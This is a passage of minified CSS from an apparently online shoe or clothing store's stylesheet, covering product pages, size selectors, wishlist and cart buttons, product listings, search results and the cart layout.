5px;border-radius:5px;text-align:center;line-height:38px;font-weight:700;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#b8004a;letter-spacing:1.44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#b8004a;color:#fff;background-color:#b8004a}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #b8004a;color:#fff;background-color:#b8004a;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{padding-top:14px;padding-bottom:14px;width:100%;margin:15px auto;max-width:530px;border-color:#b8004a;font-weight:700;color:#b8004a;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #addToCart{font-size:1rem}}body#product main.wrap .main-row aside .actions #addToCart:hover{background-color:#b8004a;color:#fff}body#product main.wrap .main-row aside .actions #toggleWishlist{font-weight:700;color:#000;text-transform:uppercase;white-space:nowrap;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #toggleWishlist{font-size:1rem}}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none;color:#333}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active,body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{display:none;margin-bottom:10px;font-size:.75rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.75rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.875rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s ease,opacity .3s ease-out;-o-transition:width .2s ease,opacity .3s ease-out;transition:width .2s ease,opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#b8004a}body#product main.wrap section.details{background-color:transparent;padding-top:40px;padding-bottom:60px;border-top:1px solid #dedede}body#product main.wrap section.details .info{max-width:100%}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .product-description>h6{margin-bottom:0;font-weight:600;text-transform:none}body#product main.wrap section.details .product-description>p{font-size:.9em}body#product main.wrap section.details .product-description>div{font-size:.875rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.875rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .img-divider img{max-width:100%}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#000),to(transparent));background:-webkit-linear-gradient(left,#000,transparent);background:-o-linear-gradient(left,#000 0,transparent 100%);background:linear-gradient(90deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#000),to(transparent));background:-webkit-linear-gradient(right,#000,transparent);background:-o-linear-gradient(right,#000 0,transparent 100%);background:linear-gradient(270deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products.rider .img-responsive,body#products.zaxy .img-responsive{max-width:100%}body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:420px}@media (min-width:576px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:450px}}@media (min-width:768px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}@media (min-width:992px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}body#products.rider main.wrap .header-section .image-col .image-container,body#products.zaxy main.wrap .header-section .image-col .image-container{right:0;width:100%}body#products.rider .genre-anchor-menu-container,body#products.zaxy .genre-anchor-menu-container{background:rgba(0,0,0,.75);position:absolute;bottom:0;left:0;right:0;padding:35px}body#products.rider .genre-anchor-menu-container .genre-anchor-menu,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{color:#fff;border:2px solid #fff;text-transform:uppercase;text-decoration:none;text-align:center;font-weight:400;padding-top:9px;padding-bottom:9px;width:100px;font-size:1rem}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{padding-top:17px;padding-bottom:17px;width:200px;font-size:1.25rem}}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:15px}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:30px}}body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:50px;padding-bottom:30px}@media (min-width:768px){body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:100px;padding-bottom:50px}}body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-family:Poppins,sans-serif;color:#575757;line-height:1.2em;font-size:.875rem;margin-top:30px}@media (min-width:768px){body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-size:1.0625rem;margin-top:0}}body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{border-bottom:15px solid #e2e2e2;padding-bottom:10px}@media (min-width:768px){body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{padding-bottom:30px}}body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:120px}}body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:120px}}body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{margin-bottom:0;font-family:Montserrat,sans-serif;color:#000;font-size:1.3125rem}@media (min-width:768px){body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{font-size:2.5rem}}body#products.rider .separator,body#products.zaxy .separator{height:100px;background:url([data-uri]) repeat-x bottom;position:relative;width:100%;z-index:-1;top:-50px}body#products.rider .separator.bambino,body#products.zaxy .separator.bambino{display:none}body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:60px;margin-bottom:60px}@media (min-width:768px){body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:0;margin-bottom:0}}body#products.rider #productsList article.product .product-name a,body#products.zaxy #productsList article.product .product-name a{font-family:Montserrat,sans-serif;font-weight:700;color:#575757}body#products.rider #productsList article.product .product-linea,body#products.zaxy #productsList article.product .product-linea{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important}body#products.rider #productsList article.product .product-price .price,body#products.zaxy #productsList article.product .product-price .price{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important;font-weight:400}body#products.zaxy .image-container{padding-bottom:100%;position:relative!important}@media (min-width:768px){body#products.zaxy .image-container{padding-bottom:33%}}body#products.zaxy .image-container img{width:100%;position:absolute;top:0;left:0}body#products.zaxy .header-section .image-col{min-height:0!important}@media screen and (max-width:767px){body#products.zaxy .main-section .content-header{font-size:.85rem;padding:0 10px!important;line-height:1.5}body#products.zaxy .main-section .main-content .header-products-list{padding-top:30px;padding-bottom:0}body#products.zaxy .main-section .main-content .header-products-list p{line-height:1.5}body#products.zaxy .main-section .main-content #productsList .img-responsive{margin-top:30px}}body#products main.wrap{overflow-x:hidden}body#products main.wrap #back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;position:fixed;bottom:30px;right:30px;background-color:#b8004a;color:#555;text-align:center;font-size:30px;text-decoration:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}body#products main.wrap #back2Top:hover{background-color:#e68540;color:#fff}body#products main.wrap #back2Top svg{margin-top:-3px;margin-left:-2px}body#products main.wrap #back2Top svg:hover{color:#fff}body#products main.wrap .meta-section{padding-top:40px;padding-bottom:40px}@media (max-width:767.98px){body#products main.wrap .meta-section .container-fluid,body#products main.wrap .meta-section .container-lg,body#products main.wrap .meta-section .container-md,body#products main.wrap .meta-section .container-sm,body#products main.wrap .meta-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .meta-section .row{margin-right:0;margin-left:0}body#products main.wrap .meta-section .row>.col,body#products main.wrap .meta-section .row>[class*=col-]{padding-right:0;padding-left:0}}body#products main.wrap .meta-section h1{font-size:32px}body#products main.wrap .meta-section h2{font-size:16px;margin-top:20px;font-family:Poppins,sans-serif}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid,body#products main.wrap .header-section .container-lg,body#products main.wrap .header-section .container-md,body#products main.wrap .header-section .container-sm,body#products main.wrap .header-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:300px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:300px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:350px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:350px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b;width:100%}body#products main.wrap .header-section .image-col .image-container img{height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}@media (min-width:576px){body#products main.wrap .header-section .image-col .image-container img{width:auto}}@media (min-width:768px){body#products main.wrap .header-section .image-col .image-container img{width:100%}}body#products main.wrap .header-section .inner{background:transparent;position:relative;z-index:5}@media (max-width:767.98px){body#products main.wrap .header-section .inner{width:calc(100% - 180px)}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px)}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-weight:300;color:#b8004a;font-size:1.625rem;margin-bottom:15px}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{margin-bottom:20px}}body#products main.wrap .header-section p{display:none;font-size:.75rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section{border-top:1px solid #dedede}body#products main.wrap .main-section .main-content{background-color:transparent;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:transparent;display:block;width:calc(var(--products-header-margin-right)*-1)}body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-link,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{border:none}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown{position:static}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown.order .dropdown-item{width:80px}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{right:0;top:1px!important;border-top:none;border-right:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.8125rem;padding-left:0;padding-right:0}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.875rem;padding-left:16px;padding-right:16px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:hover{background:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item.active,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:active{color:#b8004a;background:none;text-decoration:underline}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{position:static!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin-top:0!important;width:100%;border-left:none;border-bottom:none}}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{position:relative;padding-right:35px;padding-top:15px;padding-bottom:15px;border-top:none;border-bottom:none;text-transform:uppercase;font-weight:600;font-size:.875rem;border-right:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{border-right:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{vertical-align:0;margin-left:30px;width:12px;height:7px;border:none;background:url([data-uri]) no-repeat 50%;-webkit-transition:-webkit-transform 50ms ease-in-out;transition:-webkit-transform 50ms ease-in-out;-o-transition:-o-transform 50ms ease-in-out;transition:transform 50ms ease-in-out;transition:transform 50ms ease-in-out,-webkit-transform 50ms ease-in-out,-o-transform 50ms ease-in-out}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{position:absolute;right:15px;top:22px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:767.98px){body#products main.wrap .main-section .main-content .content-header{padding:0}}body#products main.wrap .main-section .main-content .content-header>aside{width:100%}body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-header .order{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order{margin-left:auto;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .main-section .main-content article.product .product-label{top:20px}body#products main.wrap .breadcrumb{font-weight:500;font-size:.75rem}body#products main.wrap .breadcrumb.inlinea{width:50%}@media (max-width:769px){body#products main.wrap .breadcrumb.inlinea{width:100%;padding:10px 16px 16px;border-bottom:1px solid #e7e7e7}}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;white-space:nowrap;font-weight:600;font-size:.875rem}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.75rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.75rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.75rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.75rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .content-footer{display:none!important}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart 